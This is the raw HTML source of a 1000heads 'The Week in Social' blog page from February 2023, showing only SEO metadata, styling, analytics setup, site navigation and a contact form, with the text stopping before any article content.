

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1000heads.com/2023/02/the-week-in-social-20230217/
body_size: 12887
content:
<!DOCTYPE html>
<html lang="en-US">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="icon" type="image/png" href="https://1000heads.com/favicon.ico" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Week in Social | 1000heads</title>
	<meta name="description" content="Welcome to ‘The Week in Social’ a 1000heads blog created to keep you updated with the latest news, updates and social-first trends!" />
	<link rel="canonical" href="https://1000heads.com/2023/02/the-week-in-social-20230217/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Week in Social | 1000heads" />
	<meta property="og:description" content="Welcome to ‘The Week in Social’ a 1000heads blog created to keep you updated with the latest news, updates and social-first trends!" />
	<meta property="og:url" content="https://1000heads.com/2023/02/the-week-in-social-20230217/" />
	<meta property="og:site_name" content="1000heads" />
	<meta property="article:published_time" content="2023-02-16T21:06:17+00:00" />
	<meta property="article:modified_time" content="2023-12-04T22:02:18+00:00" />
	<meta property="og:image" content="https://1000heads.com/wp-content/uploads/2022/04/Black_Banner.png" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Daniel Koublachvili" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Daniel Koublachvili" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://1000heads.com/2023/02/the-week-in-social-20230217/#article","isPartOf":{"@id":"https://1000heads.com/2023/02/the-week-in-social-20230217/"},"author":{"name":"Daniel Koublachvili","@id":"https://1000heads.com/#/schema/person/084bc2ac00bb6f2b140ca4b7b5b28a79"},"headline":"The Week in Social","datePublished":"2023-02-16T21:06:17+00:00","dateModified":"2023-12-04T22:02:18+00:00","mainEntityOfPage":{"@id":"https://1000heads.com/2023/02/the-week-in-social-20230217/"},"wordCount":40,"publisher":{"@id":"https://1000heads.com/#organization"},"image":{"@id":"https://1000heads.com/2023/02/the-week-in-social-20230217/#primaryimage"},"thumbnailUrl":"https://1000heads.com/wp-content/uploads/2022/04/Black_Banner.png","keywords":["social digest","Social Media","social media news","social news","social platforms","social trends"],"articleSection":["The week in social"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://1000heads.com/2023/02/the-week-in-social-20230217/","url":"https://1000heads.com/2023/02/the-week-in-social-20230217/","name":"The Week in Social | 1000heads","isPartOf":{"@id":"https://1000heads.com/#website"},"primaryImageOfPage":{"@id":"https://1000heads.com/2023/02/the-week-in-social-20230217/#primaryimage"},"image":{"@id":"https://1000heads.com/2023/02/the-week-in-social-20230217/#primaryimage"},"thumbnailUrl":"https://1000heads.com/wp-content/uploads/2022/04/Black_Banner.png","datePublished":"2023-02-16T21:06:17+00:00","dateModified":"2023-12-04T22:02:18+00:00","description":"Welcome to ‘The Week in Social’ a 1000heads blog created to keep you updated with the latest news, updates and social-first trends!","breadcrumb":{"@id":"https://1000heads.com/2023/02/the-week-in-social-20230217/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://1000heads.com/2023/02/the-week-in-social-20230217/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://1000heads.com/2023/02/the-week-in-social-20230217/#primaryimage","url":"https://1000heads.com/wp-content/uploads/2022/04/Black_Banner.png","contentUrl":"https://1000heads.com/wp-content/uploads/2022/04/Black_Banner.png","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://1000heads.com/2023/02/the-week-in-social-20230217/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://1000heads.com/"},{"@type":"ListItem","position":2,"name":"The Week in Social"}]},{"@type":"WebSite","@id":"https://1000heads.com/#website","url":"https://1000heads.com/","name":"1000heads","description":"","publisher":{"@id":"https://1000heads.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://1000heads.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://1000heads.com/#organization","name":"1000heads","url":"https://1000heads.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://1000heads.com/#/schema/logo/image/","url":"http://134.209.189.64/wp-content/uploads/2020/11/1000heads_logo_purple.png","contentUrl":"http://134.209.189.64/wp-content/uploads/2020/11/1000heads_logo_purple.png","width":300,"height":135,"caption":"1000heads"},"image":{"@id":"https://1000heads.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://1000heads.com/#/schema/person/084bc2ac00bb6f2b140ca4b7b5b28a79","name":"Daniel Koublachvili"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="1000heads &raquo; Feed" href="https://1000heads.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="1000heads &raquo; Comments Feed" href="https://1000heads.com/comments/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://1000heads.com/wp-content/themes/1000heads/assets/fonts/fontawesome/fontawesome-all.css?ver=1.0.64' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='heads-css' href='https://1000heads.com/wp-content/themes/1000heads/style.css?ver=1.0.64' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://1000heads.com/wp-json/" /><link rel="alternate" type="application/json" href="https://1000heads.com/wp-json/wp/v2/posts/37195" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://1000heads.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.1" />
<link rel='shortlink' href='https://1000heads.com/?p=37195' />
<link rel="alternate" type="application/json+oembed" href="https://1000heads.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1000heads.com%2F2023%2F02%2Fthe-week-in-social-20230217%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://1000heads.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1000heads.com%2F2023%2F02%2Fthe-week-in-social-20230217%2F&#038;format=xml" />
  <script>
  var heads_vars = {
    ajaxurl: "https://1000heads.com/wp-admin/admin-ajax.php",
    google_tag_manager_id: "GTM-N62VB9S",
  },
  location_cookie_expire = 0,
  location_cookie_name = 'heads-location';
  </script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}

    // Default storage to 'denied'.
    gtag('consent', 'default', {
      'analytics_storage': 'denied',
      'ad_storage': 'denied',
      'functionality_storage': 'denied',
      'personalization_storage': 'denied',
      'security_storage': 'denied',
      'wait_for_update': 1000
    });
  </script>
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-N62VB9S');</script>
<link rel="icon" href="https://1000heads.com/wp-content/uploads/2022/12/1000heads_logo_purple-1.png" sizes="32x32" />
<link rel="icon" href="https://1000heads.com/wp-content/uploads/2022/12/1000heads_logo_purple-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://1000heads.com/wp-content/uploads/2022/12/1000heads_logo_purple-1.png" />
<meta name="msapplication-TileImage" content="https://1000heads.com/wp-content/uploads/2022/12/1000heads_logo_purple-1.png" />
  </head>

  <body class="post-template post-template-templates post-template-post-wis post-template-templatespost-wis-php single single-post postid-37195 single-format-standard has-featured-image">
  <div class="main-wrapper position-relative h-100 d-flex flex-column min-vh-100">
    <header class="dark" data-location="new-york">
      <div class="container-fluid">
        <div class="row" id="top-nav">
          <div class="col-auto col-md-2">
            <a href="https://1000heads.com/" id="brand" title="Back to home">1000heads</a>
          </div>
          <nav class="col-auto col-md-10" id="col-main-nav">
            <div id="main-nav-container">
              <div id="main-nav-inner float-right">
                <ul id="main-nav" class="menu"><li id="menu-item-320" class="nav-location menu-item menu-item-type-custom menu-item-object-custom menu-item-320"><a href="#">Location</a><div class="nav-location-dropdown"><a href="https://1000heads.com/2023/02/the-week-in-social-20230217/" data-href="https://1000heads.com/2023/02/the-week-in-social-20230217/" class="nav-location-item nav-location-berlin" data-location="berlin">Berlin</a><a href="https://1000heads.com/2023/02/the-week-in-social-20230217/" data-href="https://1000heads.com/2023/02/the-week-in-social-20230217/" class="nav-location-item nav-location-bogota" data-location="bogota">Bogota</a><a href="https://1000heads.com/2023/02/the-week-in-social-20230217/" data-href="https://1000heads.com/2023/02/the-week-in-social-20230217/" class="nav-location-item nav-location-chicago" data-location="chicago">Chicago</a><a href="https://1000heads.com/2023/02/the-week-in-social-20230217/" data-href="https://1000heads.com/2023/02/the-week-in-social-20230217/" class="nav-location-item nav-location-kuala-lumpur" data-location="kuala-lumpur">Kuala Lumpur</a><a href="https://1000heads.com/2023/02/the-week-in-social-20230217/" data-href="https://1000heads.com/2023/02/the-week-in-social-20230217/" class="nav-location-item nav-location-london" data-location="london">London</a><a href="https://1000heads.com/2023/02/the-week-in-social-20230217/" data-href="https://1000heads.com/2023/02/the-week-in-social-20230217/" class="nav-location-item nav-location-los-angeles" data-location="los-angeles">Los Angeles</a><a href="https://1000heads.com/2023/02/the-week-in-social-20230217/" data-href="https://1000heads.com/2023/02/the-week-in-social-20230217/" class="nav-location-item nav-location-melbourne" data-location="melbourne">Melbourne</a><a href="https://1000heads.com/2023/02/the-week-in-social-20230217/" data-href="https://1000heads.com/2023/02/the-week-in-social-20230217/" class="nav-location-item nav-location-miami" data-location="miami">Miami</a><a href="https://1000heads.com/2023/02/the-week-in-social-20230217/" data-href="https://1000heads.com/2023/02/the-week-in-social-20230217/" class="nav-location-item nav-location-new-york" data-location="new-york">New York</a><a href="https://1000heads.com/2023/02/the-week-in-social-20230217/" data-href="https://1000heads.com/2023/02/the-week-in-social-20230217/" class="nav-location-item nav-location-paris" data-location="paris">Paris</a><a href="https://1000heads.com/2023/02/the-week-in-social-20230217/" data-href="https://1000heads.com/2023/02/the-week-in-social-20230217/" class="nav-location-item nav-location-singapore" data-location="singapore">Singapore</a><a href="https://1000heads.com/2023/02/the-week-in-social-20230217/" data-href="https://1000heads.com/2023/02/the-week-in-social-20230217/" class="nav-location-item nav-location-sydney" data-location="sydney">Sydney</a><a href="https://1000heads.com/2023/02/the-week-in-social-20230217/" data-href="https://1000heads.com/2023/02/the-week-in-social-20230217/" class="nav-location-item nav-location-tokyo" data-location="tokyo">Tokyo</a></div></li>
<li id="menu-item-198" class="nav-about menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://1000heads.com/about/">About</a></li>
<li id="menu-item-62" class="nav-st menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://1000heads.com/social-transformation/">Social Transformation™</a></li>
<li id="menu-item-34971" class="nav-technology menu-item menu-item-type-post_type menu-item-object-page menu-item-34971"><a href="https://1000heads.com/technology/">Technology</a></li>
<li id="menu-item-79" class="nav-work menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://1000heads.com/work/">Work</a></li>
<li id="menu-item-259" class="nav-services menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://1000heads.com/services/">Services</a></li>
<li id="menu-item-63" class="nav-careers menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://1000heads.com/careers/">Careers</a></li>
<li id="menu-item-34972" class="nav-news menu-item menu-item-type-post_type menu-item-object-page menu-item-34972"><a href="https://1000heads.com/la/news/">Blog</a></li>
<li id="menu-item-31861" class="open-nav-contact menu-item menu-item-type-custom menu-item-object-custom menu-item-31861"><a href="#">Contact</a></li>
<li id="menu-item-40325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-40325"><a rel="privacy-policy" href="https://1000heads.com/privacy-policy/">Privacy Policy</a></li>
</ul>              </div>
            </div>
          </nav>
        </div>
      </div>
      <a href="#" id="burger-icon"><span></span></a>
      <div id="modal-nav" class="modal-nav" tabindex="-1" style="display:none">
  <div class="modal-nav-content">
    <div class="modal-nav-body mb-4 mx-4 mx-md-5">
      <div class="row m-0">
        <div class="col-11 px-1">
          <ul id="modal-nav-menu" class="menu"><li class="nav-location menu-item menu-item-type-custom menu-item-object-custom menu-item-320"><a href="#">Location</a><div class="nav-location-dropdown"><a href="https://1000heads.com/2023/02/the-week-in-social-20230217/" data-href="https://1000heads.com/2023/02/the-week-in-social-20230217/" class="nav-location-item nav-location-berlin" data-location="berlin">Berlin</a><a href="https://1000heads.com/2023/02/the-week-in-social-20230217/" data-href="https://1000heads.com/2023/02/the-week-in-social-20230217/" class="nav-location-item nav-location-bogota" data-location="bogota">Bogota</a><a href="https://1000heads.com/2023/02/the-week-in-social-20230217/" data-href="https://1000heads.com/2023/02/the-week-in-social-20230217/" class="nav-location-item nav-location-chicago" data-location="chicago">Chicago</a><a href="https://1000heads.com/2023/02/the-week-in-social-20230217/" data-href="https://1000heads.com/2023/02/the-week-in-social-20230217/" class="nav-location-item nav-location-kuala-lumpur" data-location="kuala-lumpur">Kuala Lumpur</a><a href="https://1000heads.com/2023/02/the-week-in-social-20230217/" data-href="https://1000heads.com/2023/02/the-week-in-social-20230217/" class="nav-location-item nav-location-london" data-location="london">London</a><a href="https://1000heads.com/2023/02/the-week-in-social-20230217/" data-href="https://1000heads.com/2023/02/the-week-in-social-20230217/" class="nav-location-item nav-location-los-angeles" data-location="los-angeles">Los Angeles</a><a href="https://1000heads.com/2023/02/the-week-in-social-20230217/" data-href="https://1000heads.com/2023/02/the-week-in-social-20230217/" class="nav-location-item nav-location-melbourne" data-location="melbourne">Melbourne</a><a href="https://1000heads.com/2023/02/the-week-in-social-20230217/" data-href="https://1000heads.com/2023/02/the-week-in-social-20230217/" class="nav-location-item nav-location-miami" data-location="miami">Miami</a><a href="https://1000heads.com/2023/02/the-week-in-social-20230217/" data-href="https://1000heads.com/2023/02/the-week-in-social-20230217/" class="nav-location-item nav-location-new-york" data-location="new-york">New York</a><a href="https://1000heads.com/2023/02/the-week-in-social-20230217/" data-href="https://1000heads.com/2023/02/the-week-in-social-20230217/" class="nav-location-item nav-location-paris" data-location="paris">Paris</a><a href="https://1000heads.com/2023/02/the-week-in-social-20230217/" data-href="https://1000heads.com/2023/02/the-week-in-social-20230217/" class="nav-location-item nav-location-singapore" data-location="singapore">Singapore</a><a href="https://1000heads.com/2023/02/the-week-in-social-20230217/" data-href="https://1000heads.com/2023/02/the-week-in-social-20230217/" class="nav-location-item nav-location-sydney" data-location="sydney">Sydney</a><a href="https://1000heads.com/2023/02/the-week-in-social-20230217/" data-href="https://1000heads.com/2023/02/the-week-in-social-20230217/" class="nav-location-item nav-location-tokyo" data-location="tokyo">Tokyo</a></div></li>
<li class="nav-about menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://1000heads.com/about/">About</a></li>
<li class="nav-st menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://1000heads.com/social-transformation/">Social Transformation™</a></li>
<li class="nav-technology menu-item menu-item-type-post_type menu-item-object-page menu-item-34971"><a href="https://1000heads.com/technology/">Technology</a></li>
<li class="nav-work menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://1000heads.com/work/">Work</a></li>
<li class="nav-services menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://1000heads.com/services/">Services</a></li>
<li class="nav-careers menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://1000heads.com/careers/">Careers</a></li>
<li class="nav-news menu-item menu-item-type-post_type menu-item-object-page menu-item-34972"><a href="https://1000heads.com/la/news/">Blog</a></li>
<li class="open-nav-contact menu-item menu-item-type-custom menu-item-object-custom menu-item-31861"><a href="#">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-40325"><a rel="privacy-policy" href="https://1000heads.com/privacy-policy/">Privacy Policy</a></li>
</ul>          <div class="row">
            <div class="col-md-11">
              <div class="menu-item nav-contact"><a href="#">Contact</a></div>
              <div class="nav-contact-error form-error small mt-4"></div>
              <form class="contact-form form" method="POST">
  <input type="text" name="title" placeholder="TITLE*" class="title">
  <input required type="text" name="name" placeholder="NAME*" class="contact-name">
  <input required type="email" name="email" placeholder="WORK EMAIL*" class="contact-email mt-4">
  <input required type="text" name="subject" placeholder="SUBJECT*" class="contact-subject mt-4">
  <textarea required name="message" class="contact-message mt-5" placeholder="MESSAGE*"></textarea>
  <a class="submit button d-inline-block mt-3">Submit</a>
</form>
              <div class="nav-contact-success form-success small">Sweet! <br> Message received loud and clear. We’ll get back to you ASAP.</div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="modal-nav-footer mx-4 mx-md-5">
